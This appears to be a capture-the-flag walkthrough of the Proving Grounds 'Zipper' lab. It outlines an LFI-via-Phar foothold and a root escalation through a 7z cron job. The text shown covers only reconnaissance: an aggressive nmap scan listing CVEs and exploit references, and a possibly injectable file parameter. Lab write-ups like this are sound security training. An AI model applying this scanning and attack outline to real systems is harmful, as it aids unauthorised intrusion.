In this walk through, we will be going through the Zipper room from Proving Grounds. This room is rated as Hard on the platform that consists of LFI exploitation via PHP Phar filters in order to get the initial foothold on the target. For the privilege escalation, abuse of a cron job running the 7z binary is required to get root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Zipper |
| IPaddress | 192.168.163.229 |
| Difficulty | Hard |
| OS | Linux |
| Description | Zipper is a Hard Linux machine that requires LFI exploitation via PHP Phar filters in order to get the initial foothold on the target. For the privilege escalation, attacker have to abuse a cron job running the 7z binary. |
Enumeration:
- I started off with a regular aggressive nmap scan and found only two ports opened – 22 (SSH) and 80 (HTTP).
$ sudo nmap -A 192.168.163.229 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-08 20:55 IST Nmap scan report for 192.168.163.229 Host is up (0.19s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | vulners: | cpe:/a:openbsd:openssh:8.2p1: | PRION:CVE-2020-15778 6.8 https://vulners.com/prion/PRION:CVE-2020-15778 | CVE-2020-15778 6.8 https://vulners.com/cve/CVE-2020-15778 | C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 6.8 https://vulners.com/githubexploit/C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 *EXPLOIT* | 10213DBE-F683-58BB-B6D3-353173626207 6.8 https://vulners.com/githubexploit/10213DBE-F683-58BB-B6D3-353173626207 *EXPLOIT* | PRION:CVE-2020-12062 5.0 https://vulners.com/prion/PRION:CVE-2020-12062 | CVE-2020-12062 5.0 https://vulners.com/cve/CVE-2020-12062 | PRION:CVE-2021-28041 4.6 https://vulners.com/prion/PRION:CVE-2021-28041 | CVE-2021-28041 4.6 https://vulners.com/cve/CVE-2021-28041 | PRION:CVE-2021-41617 4.4 https://vulners.com/prion/PRION:CVE-2021-41617 | CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617 | PRION:CVE-2020-14145 4.3 https://vulners.com/prion/PRION:CVE-2020-14145 | PRION:CVE-2016-20012 4.3 https://vulners.com/prion/PRION:CVE-2016-20012 | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | CVE-2016-20012 4.3 https://vulners.com/cve/CVE-2016-20012 | PRION:CVE-2021-36368 2.6 https://vulners.com/prion/PRION:CVE-2021-36368 |_ CVE-2021-36368 2.6 https://vulners.com/cve/CVE-2021-36368 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Zipper | vulners: | cpe:/a:apache:http_server:2.4.41: | PACKETSTORM:176334 7.5 https://vulners.com/packetstorm/PACKETSTORM:176334 *EXPLOIT* | PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT* | OSV:BIT-APACHE-2023-25690 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2023-25690 | OSV:BIT-APACHE-2022-31813 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2022-31813 | OSV:BIT-APACHE-2022-23943 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2022-23943 | OSV:BIT-APACHE-2022-22720 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2022-22720 | OSV:BIT-APACHE-2021-44790 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-44790 | OSV:BIT-APACHE-2021-42013 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-42013 | OSV:BIT-APACHE-2021-41773 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-41773 | OSV:BIT-APACHE-2021-39275 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-39275 | OSV:BIT-APACHE-2021-26691 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2021-26691 | OSV:BIT-APACHE-2020-11984 7.5 https://vulners.com/osv/OSV:BIT-APACHE-2020-11984 | MSF:EXPLOIT-MULTI-HTTP-APACHE_NORMALIZE_PATH_RCE- 7.5 https://vulners.com/metasploit/MSF:EXPLOIT-MULTI-HTTP-APACHE_NORMALIZE_PATH_RCE- *EXPLOIT* | MSF:AUXILIARY-SCANNER-HTTP-APACHE_NORMALIZE_PATH- 7.5 https://vulners.com/metasploit/MSF:AUXILIARY-SCANNER-HTTP-APACHE_NORMALIZE_PATH- *EXPLOIT* | F9C0CD4B-3B60-5720-AE7A-7CC31DB839C5 7.5 https://vulners.com/githubexploit/F9C0CD4B-3B60-5720-AE7A-7CC31DB839C5 *EXPLOIT* | EDB-ID:51193 7.5 https://vulners.com/exploitdb/EDB-ID:51193 *EXPLOIT* | EDB-ID:50512 7.5 https://vulners.com/exploitdb/EDB-ID:50512 *EXPLOIT* | EDB-ID:50446 7.5 https://vulners.com/exploitdb/EDB-ID:50446 *EXPLOIT* | EDB-ID:50406 7.5 https://vulners.com/exploitdb/EDB-ID:50406 *EXPLOIT* | E796A40A-8A8E-59D1-93FB-78EF4D8B7FA6 7.5 https://vulners.com/githubexploit/E796A40A-8A8E-59D1-93FB-78EF4D8B7FA6 *EXPLOIT* | CVE-2023-25690 7.5 https://vulners.com/cve/CVE-2023-25690 | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790 | CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275 | CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691 | CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225 | CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386 | CC15AE65-B697-525A-AF4B-38B1501CAB49 7.5 https://vulners.com/githubexploit/CC15AE65-B697-525A-AF4B-38B1501CAB49 *EXPLOIT* | 9B4F4E4A-CFDF-5847-805F-C0BAE809DBD5 7.5 https://vulners.com/githubexploit/9B4F4E4A-CFDF-5847-805F-C0BAE809DBD5 *EXPLOIT* | 8713FD59-264B-5FD7-8429-3251AB5AB3B8 7.5 https://vulners.com/githubexploit/8713FD59-264B-5FD7-8429-3251AB5AB3B8 *EXPLOIT* | 6A0A657E-8300-5312-99CE-E11F460B1DBF 7.5 https://vulners.com/githubexploit/6A0A657E-8300-5312-99CE-E11F460B1DBF *EXPLOIT* | 61075B23-F713-537A-9B84-7EB9B96CF228 7.5 https://vulners.com/githubexploit/61075B23-F713-537A-9B84-7EB9B96CF228 *EXPLOIT* | 5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 7.5 https://vulners.com/githubexploit/5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 *EXPLOIT* | 5312D04F-9490-5472-84FA-86B3BBDC8928 7.5 https://vulners.com/githubexploit/5312D04F-9490-5472-84FA-86B3BBDC8928 *EXPLOIT* | 52E13088-9643-5E81-B0A0-B7478BCF1F2C 7.5 https://vulners.com/githubexploit/52E13088-9643-5E81-B0A0-B7478BCF1F2C *EXPLOIT* | 3F17CA20-788F-5C45-88B3-E12DB2979B7B 7.5 https://vulners.com/githubexploit/3F17CA20-788F-5C45-88B3-E12DB2979B7B *EXPLOIT* | 22DCCD26-B68C-5905-BAC2-71D10DE3F123 7.5 https://vulners.com/githubexploit/22DCCD26-B68C-5905-BAC2-71D10DE3F123 *EXPLOIT* | 2108729F-1E99-54EF-9A4B-47299FD89FF2 7.5 https://vulners.com/githubexploit/2108729F-1E99-54EF-9A4B-47299FD89FF2 *EXPLOIT* | 1337DAY-ID-39214 7.5 https://vulners.com/zdt/1337DAY-ID-39214*EXPLOIT* | 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427*EXPLOIT* | 1337DAY-ID-37777 7.5 https://vulners.com/zdt/1337DAY-ID-37777*EXPLOIT* | 1337DAY-ID-36952 7.5 https://vulners.com/zdt/1337DAY-ID-36952*EXPLOIT* | 1337DAY-ID-34882 7.5 https://vulners.com/zdt/1337DAY-ID-34882*EXPLOIT* | OSV:BIT-APACHE-2021-40438 6.8 https://vulners.com/osv/OSV:BIT-APACHE-2021-40438 | OSV:BIT-APACHE-2020-35452 6.8 https://vulners.com/osv/OSV:BIT-APACHE-2020-35452 | FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT* | CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438 | CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452 | CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224 | AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C 6.8 https://vulners.com/githubexploit/AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C *EXPLOIT* | 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT* | 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT* | 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT* | 36618CA8-9316-59CA-B748-82F15F407C4F 6.8 https://vulners.com/githubexploit/36618CA8-9316-59CA-B748-82F15F407C4F *EXPLOIT* | 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT* | OSV:BIT-APACHE-2022-28615 6.4 https://vulners.com/osv/OSV:BIT-APACHE-2022-28615 | OSV:BIT-APACHE-2021-44224 6.4 https://vulners.com/osv/OSV:BIT-APACHE-2021-44224 | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | OSV:BIT-APACHE-2022-22721 5.8 https://vulners.com/osv/OSV:BIT-APACHE-2022-22721 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927 | OSV:BIT-APACHE-2022-36760 5.1 https://vulners.com/osv/OSV:BIT-APACHE-2022-36760 | CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760 | OSV:BIT-APACHE-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-45802 | OSV:BIT-APACHE-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-43622 | OSV:BIT-APACHE-2023-31122 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-31122 | OSV:BIT-APACHE-2023-27522 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2023-27522 | OSV:BIT-APACHE-2022-37436 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-37436 | OSV:BIT-APACHE-2022-30556 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-30556 | OSV:BIT-APACHE-2022-30522 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-30522 | OSV:BIT-APACHE-2022-29404 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-29404 | OSV:BIT-APACHE-2022-28614 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-28614 | OSV:BIT-APACHE-2022-28330 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-28330 | OSV:BIT-APACHE-2022-26377 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-26377 | OSV:BIT-APACHE-2022-22719 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2022-22719 | OSV:BIT-APACHE-2021-41524 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-41524 | OSV:BIT-APACHE-2021-36160 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-36160 | OSV:BIT-APACHE-2021-34798 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-34798 | OSV:BIT-APACHE-2021-33193 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-33193 | OSV:BIT-APACHE-2021-31618 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-31618 | OSV:BIT-APACHE-2021-30641 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-30641 | OSV:BIT-APACHE-2021-26690 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2021-26690 | OSV:BIT-APACHE-2020-9490 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2020-9490 | OSV:BIT-APACHE-2020-13950 5.0 https://vulners.com/osv/OSV:BIT-APACHE-2020-13950 | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2023-31122 5.0 https://vulners.com/cve/CVE-2023-31122 | CVE-2023-27522 5.0 https://vulners.com/cve/CVE-2023-27522 | CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436 | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2021-36160 5.0 https://vulners.com/cve/CVE-2021-36160 | CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798 | CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193 | CVE-2021-30641 5.0 https://vulners.com/cve/CVE-2021-30641 | CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690 | CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490 | CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934 | CVE-2020-13950 5.0 https://vulners.com/cve/CVE-2020-13950 | CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* | 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT* | 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* | OSV:BIT-APACHE-2020-11993 4.3 https://vulners.com/osv/OSV:BIT-APACHE-2020-11993 | FF610CB4-801A-5D1D-9AC9-ADFC287C8482 4.3 https://vulners.com/githubexploit/FF610CB4-801A-5D1D-9AC9-ADFC287C8482 *EXPLOIT* | FDF4BBB1-979C-5320-95EA-9EC7EB064D72 4.3 https://vulners.com/githubexploit/FDF4BBB1-979C-5320-95EA-9EC7EB064D72 *EXPLOIT* | FCAF01A0-F921-5DB1-BBC5-850EC2DC5C46 4.3 https://vulners.com/githubexploit/FCAF01A0-F921-5DB1-BBC5-850EC2DC5C46 *EXPLOIT* | EDB-ID:50383 4.3 https://vulners.com/exploitdb/EDB-ID:50383 *EXPLOIT* | E7B177F6-FA62-52FE-A108-4B8FC8112B7F 4.3 https://vulners.com/githubexploit/E7B177F6-FA62-52FE-A108-4B8FC8112B7F *EXPLOIT* | E6B39247-8016-5007-B505-699F05FCA1B5 4.3 https://vulners.com/githubexploit/E6B39247-8016-5007-B505-699F05FCA1B5 *EXPLOIT* | DBF996C3-DC2A-5859-B767-6B2FC38F2185 4.3 https://vulners.com/githubexploit/DBF996C3-DC2A-5859-B767-6B2FC38F2185 *EXPLOIT* | D0E79214-C9E8-52BD-BC24-093970F5F34E 4.3 https://vulners.com/githubexploit/D0E79214-C9E8-52BD-BC24-093970F5F34E *EXPLOIT* | CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993 | CF47F8BF-37F7-5EF9-ABAB-E88ECF6B64FE 4.3 https://vulners.com/githubexploit/CF47F8BF-37F7-5EF9-ABAB-E88ECF6B64FE *EXPLOIT* | CD48BD40-E52A-5A8B-AE27-B57C358BB0EE 4.3 https://vulners.com/githubexploit/CD48BD40-E52A-5A8B-AE27-B57C358BB0EE *EXPLOIT* | C8C7BBD4-C089-5DA7-8474-A5B2B7DC5E79 4.3 https://vulners.com/githubexploit/C8C7BBD4-C089-5DA7-8474-A5B2B7DC5E79 *EXPLOIT* | C8799CA3-C88C-5B39-B291-2895BE0D9133 4.3 https://vulners.com/githubexploit/C8799CA3-C88C-5B39-B291-2895BE0D9133 *EXPLOIT* | C0380E16-C468-5540-A427-7FE34E7CF36B 4.3 https://vulners.com/githubexploit/C0380E16-C468-5540-A427-7FE34E7CF36B *EXPLOIT* | BC027F41-02AD-5D71-A452-4DD62B0F1EE1 4.3 https://vulners.com/githubexploit/BC027F41-02AD-5D71-A452-4DD62B0F1EE1 *EXPLOIT* | B946B2A1-2914-537A-BF26-94B48FC501B3 4.3 https://vulners.com/githubexploit/B946B2A1-2914-537A-BF26-94B48FC501B3 *EXPLOIT* | B9151905-5395-5622-B789-E16B88F30C71 4.3 https://vulners.com/githubexploit/B9151905-5395-5622-B789-E16B88F30C71 *EXPLOIT* | B58E6202-6D04-5CB0-8529-59713C0E13B8 4.3 https://vulners.com/githubexploit/B58E6202-6D04-5CB0-8529-59713C0E13B8 *EXPLOIT* | B53D7077-1A2B-5640-9581-0196F6138301 4.3 https://vulners.com/githubexploit/B53D7077-1A2B-5640-9581-0196F6138301 *EXPLOIT* | A9C7FB0F-65EC-5557-B6E8-6AFBBF8F140F 4.3 https://vulners.com/githubexploit/A9C7FB0F-65EC-5557-B6E8-6AFBBF8F140F *EXPLOIT* | 9EE3F7E3-70E6-503E-9929-67FE3F3735A2 4.3 https://vulners.com/githubexploit/9EE3F7E3-70E6-503E-9929-67FE3F3735A2 *EXPLOIT* | 9D511461-7D24-5402-8E2A-58364D6E758F 4.3 https://vulners.com/githubexploit/9D511461-7D24-5402-8E2A-58364D6E758F *EXPLOIT* | 9CEA663C-6236-5F45-B207-A873B971F988 4.3 https://vulners.com/githubexploit/9CEA663C-6236-5F45-B207-A873B971F988 *EXPLOIT* | 987C6FDB-3E70-5FF5-AB5B-D50065D27594 4.3 https://vulners.com/githubexploit/987C6FDB-3E70-5FF5-AB5B-D50065D27594 *EXPLOIT* | 789B6112-E84C-566E-89A7-82CC108EFCD9 4.3 https://vulners.com/githubexploit/789B6112-E84C-566E-89A7-82CC108EFCD9 *EXPLOIT* | 788F7DF8-01F3-5D13-9B3E-E4AA692153E6 4.3 https://vulners.com/githubexploit/788F7DF8-01F3-5D13-9B3E-E4AA692153E6 *EXPLOIT* | 749F952B-3ACF-56B2-809D-D66E756BE839 4.3 https://vulners.com/githubexploit/749F952B-3ACF-56B2-809D-D66E756BE839 *EXPLOIT* | 6E484197-456B-55DF-8D51-C2BB4925F45C 4.3 https://vulners.com/githubexploit/6E484197-456B-55DF-8D51-C2BB4925F45C *EXPLOIT* | 68E78C64-D93A-5E8B-9DEA-4A8D826B474E 4.3 https://vulners.com/githubexploit/68E78C64-D93A-5E8B-9DEA-4A8D826B474E *EXPLOIT* | 6758CFA9-271A-5E99-A590-E51F4E0C5046 4.3 https://vulners.com/githubexploit/6758CFA9-271A-5E99-A590-E51F4E0C5046 *EXPLOIT* | 674BA200-C494-57E6-B1B4-1672DDA15D3C 4.3 https://vulners.com/githubexploit/674BA200-C494-57E6-B1B4-1672DDA15D3C *EXPLOIT* | 5A54F5DA-F9C1-508B-AD2D-3E45CD647D31 4.3 https://vulners.com/githubexploit/5A54F5DA-F9C1-508B-AD2D-3E45CD647D31 *EXPLOIT* | 4E5A5BA8-3BAF-57F0-B71A-F04B4D066E4F 4.3 https://vulners.com/githubexploit/4E5A5BA8-3BAF-57F0-B71A-F04B4D066E4F *EXPLOIT* | 4C79D8E5-D595-5460-AA84-18D4CB93E8FC 4.3 https://vulners.com/githubexploit/4C79D8E5-D595-5460-AA84-18D4CB93E8FC *EXPLOIT* | 4B44115D-85A3-5E62-B9A8-5F336C24673F 4.3 https://vulners.com/githubexploit/4B44115D-85A3-5E62-B9A8-5F336C24673F *EXPLOIT* | 3CF66144-235E-5F7A-B889-113C11ABF150 4.3 https://vulners.com/githubexploit/3CF66144-235E-5F7A-B889-113C11ABF150 *EXPLOIT* | 379FCF38-0B4A-52EC-BE3E-408A0467BF20 4.3 https://vulners.com/githubexploit/379FCF38-0B4A-52EC-BE3E-408A0467BF20 *EXPLOIT* | 365CD0B0-D956-59D6-9500-965BF4017E2D 4.3 https://vulners.com/githubexploit/365CD0B0-D956-59D6-9500-965BF4017E2D *EXPLOIT* | 2E98EA81-24D1-5D5B-80B9-A8D616BF3C3F 4.3 https://vulners.com/githubexploit/2E98EA81-24D1-5D5B-80B9-A8D616BF3C3F *EXPLOIT* | 2B4FEB27-377B-557B-AE46-66D677D5DA1C 4.3 https://vulners.com/githubexploit/2B4FEB27-377B-557B-AE46-66D677D5DA1C *EXPLOIT* | 1B75F2E2-5B30-58FA-98A4-501B91327D7F 4.3 https://vulners.com/githubexploit/1B75F2E2-5B30-58FA-98A4-501B91327D7F *EXPLOIT* | 1337DAY-ID-35422 4.3 https://vulners.com/zdt/1337DAY-ID-35422*EXPLOIT* | 1145F3D1-0ECB-55AA-B25D-A26892116505 4.3 https://vulners.com/githubexploit/1145F3D1-0ECB-55AA-B25D-A26892116505 *EXPLOIT* | 108A0713-4AB8-5A1F-A16B-4BB13ECEC9B2 4.3 https://vulners.com/githubexploit/108A0713-4AB8-5A1F-A16B-4BB13ECEC9B2 *EXPLOIT* | 0BC014D0-F944-5E78-B5FA-146A8E5D0F8A 4.3 https://vulners.com/githubexploit/0BC014D0-F944-5E78-B5FA-146A8E5D0F8A *EXPLOIT* | 06076ECD-3FB7-53EC-8572-ABBB20029812 4.3 https://vulners.com/githubexploit/06076ECD-3FB7-53EC-8572-ABBB20029812 *EXPLOIT* | 05403438-4985-5E78-A702-784E03F724D4 4.3 https://vulners.com/githubexploit/05403438-4985-5E78-A702-784E03F724D4 *EXPLOIT* | 00EC8F03-D8A3-56D4-9F8C-8DD1F5ACCA08 4.3 https://vulners.com/githubexploit/00EC8F03-D8A3-56D4-9F8C-8DD1F5ACCA08 *EXPLOIT* | CVE-2023-45802 2.6 https://vulners.com/cve/CVE-2023-45802 |_ OSV:BIT-APACHE-2020-13938 2.1 https://vulners.com/osv/OSV:BIT-APACHE-2020-13938 Aggressive OS guesses: Linux 2.6.32 or 3.10 (87%), Synology DiskStation Manager 5.1 (87%), Linux 2.6.32 (86%), Linux 2.6.39 (86%), Linux 3.10 - 3.12 (86%), Linux 3.4 (86%), Linux 2.6.37 (86%), Linux 4.9 (86%), Linux 2.6.30 (85%), Linux 2.6.32 - 2.6.35 (85%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 199/tcp) HOP RTT ADDRESS 1 200.04 ms 192.168.45.1 2 200.10 ms 192.168.45.254 3 200.70 ms 192.168.251.1 4 200.86 ms 192.168.163.229 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 48.27 seconds

- Enumerated the web server on port 80 and found that a custom application is running on the target which is capable of converting files into ZIP archive.

- I peeked into the source code and found out a pretty interesting endpoint named – /index.php?file=home.

- Accessed the endpoint to see if it redirects me somewhere but found nothing juicy. Keeping the enumeration on hold of the particular endpoint, i moved ahead with directory bruteforcing.
http://192.168.163.229/index.php?file=home
